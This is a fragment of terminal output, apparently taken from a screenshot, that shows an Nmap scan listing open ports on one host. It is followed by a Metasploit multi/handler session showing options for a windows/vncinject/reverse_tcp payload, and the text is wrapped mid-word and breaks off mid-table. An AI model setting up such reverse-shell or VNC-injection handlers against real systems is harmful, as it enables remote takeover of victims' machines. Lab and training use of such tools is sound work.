 80/tcp open http
9929/tcp open nping-echo
31337/tcp open Elite
Nmap done: 1 IP address (1 host up) scanned in 5.56 seconds
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC vi
ewer if present
DisableCourtesyS true no Disables the Metasploit Cou
hell rtesy shell
EXITFUNC process yes Exit technique (Accepted: '
', seh, thread, process, no